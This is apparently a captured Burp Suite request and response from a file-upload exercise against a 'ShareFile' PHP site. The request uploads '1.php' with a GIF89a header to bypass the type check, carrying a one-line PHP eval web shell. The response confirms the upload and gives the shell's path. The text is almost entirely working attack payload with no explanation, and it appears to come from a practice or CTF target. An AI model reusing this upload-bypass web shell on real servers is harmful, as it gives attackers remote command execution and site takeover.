 Send
Cancel
Target: ht
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 49.232.142.230:17343
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryce4ab5c5a818f7a42cf2ad64543cf58
8 Content-Length: 258
9 Origin: http://49.232.142.230:17343
10 Connection: close
11 Referer: http://49.232.142.230:17343/
12 Cookie: PHPSESSID=0830955af13b7c6b20c83819d4899584
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryce4ab5c5a818f7a42cf2ad64543cf58
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?php @eval($_POST['cmd'])?>
22 ------geckoformboundaryce4ab5c5a818f7a42cf2ad64543cf58--
23
Response
Pretty Raw Hex Render
\n
13 <!DOCTYPE html><html>
14 <head>
15 <link rel="stylesheet" href="static/bootstrap.css">
16 <link rel="stylesheet" href="static/stylesheet.css">
17 <title>
ShareFile
</title>
18 </head>
19 <body>
20 <div class="align-middle well">
21 <div class="container my-5 px-4">
22 <h3>
ShareFile
</h3>
23 <p>
File has been uploaded successfully... You can find it
at <a href="
uploads/30baa18f066567b0d6bb609197f66a0b/1.php">
here
</a>
</p>
24 </div>
25 </div>
26 </body>
27 </html>
28
29